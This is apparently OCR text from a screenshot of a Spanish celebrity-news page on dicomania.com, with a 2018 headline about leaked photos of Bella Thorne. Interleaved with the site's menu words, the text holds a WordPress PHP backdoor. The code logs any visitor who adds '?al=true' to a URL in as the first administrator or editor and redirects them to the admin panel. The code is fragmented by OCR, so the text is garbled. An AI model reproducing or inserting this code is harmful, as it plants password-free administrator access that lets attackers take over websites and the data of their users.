
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Se filtran fotos
comprometedoras de la actriz
Bella Thorne
By
dicomania.com
Posted on
25 septiembre, 2018